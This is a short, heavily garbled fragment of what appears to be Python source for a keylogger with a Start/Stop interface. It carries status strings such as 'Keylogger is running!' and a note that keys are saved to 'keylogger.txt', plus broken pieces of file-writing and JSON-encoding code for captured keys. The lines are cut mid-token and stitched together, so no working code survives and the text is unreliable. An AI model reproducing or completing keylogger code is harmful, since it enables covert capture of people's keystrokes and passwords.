 er.py (3.12.0)
Help
d
Keylogger
[+] Keylogger is running!
[!] Saving the keys in 'keylogger.txt'
:
', "w+") as keys:
Start
Stop
s_used):
n', '+wb') as key_log:
son.dumps(keys_used).encode()
list_bytes)
, keys
{key}'}